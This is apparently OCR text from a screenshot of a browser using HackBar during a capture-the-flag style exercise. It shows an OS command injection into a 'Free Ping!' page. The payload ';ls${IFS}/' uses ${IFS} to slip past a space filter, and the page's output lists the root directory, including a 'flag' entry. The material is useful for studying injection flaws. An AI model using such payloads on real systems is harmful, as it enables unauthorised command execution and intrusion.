 Title
119.61.19.212:8081/index.php?A=;ls${IFS}/
Inspector Console Debugger HackBar
Free Ping!
Load URL
Split URL
Execute
http://119.61.19.212:8081/index.php?A=;ls${IFS}/
Post data Referer User Agent
Cookies Clear All
ip
PING!
You Command: ping -c 4 ;ls${IFS}/
bin boot dev etc flag home lib